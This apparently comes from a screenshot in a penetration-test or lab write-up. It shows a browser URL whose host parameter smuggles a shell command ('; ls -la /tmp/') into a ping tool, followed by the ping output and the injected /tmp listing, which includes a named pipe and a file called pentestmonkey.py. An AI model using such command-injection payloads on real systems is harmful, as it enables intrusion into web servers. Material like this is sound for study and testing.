 Not secure shakabra/?host=192.168.45.245%3B+ls+-la+%2Ftmp%2F
PING 192.168.45.245 (192.168.45.245) 56(84) bytes of data.
64 bytes from 192.168.45.245: icmp_seq=1 ttl=61 time=29.5 ms
64 bytes from 192.168.45.245: icmp_seq=2 ttl=61 time=28.9 ms
64 bytes from 192.168.45.245: icmp_seq=3 ttl=61 time=27.7 ms
64 bytes from 192.168.45.245: icmp_seq=4 ttl=61 time=27.2 ms
--- 192.168.45.245 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 27.233/28.363/29.562/0.935 ms
total 28
drwxrwxrwt  6 root     root     4096 Jan 13 18:07 .
drwxr-xr-x 23 root     root     4096 Aug 25  2020 ..
prw-r--r--  1 www-data www-data    0 Jan 13 18:05 f
-rwxr-xr-x  1 www-data www-data  231 Jan 13 18:07 pentestmonkey.py
drwx------  2 root     www-data 4096 Jan 13 17:12 vDTGYbe
drwx------  2 root     www-data 4096 Jan 13 17:36 vOLjGTl
drwx------  2 root     www-data 4096 Jan 13 17:37 vSpTt75
drwx------  2 root     www-data 4096 Jan 13 17:38 vfiJfBz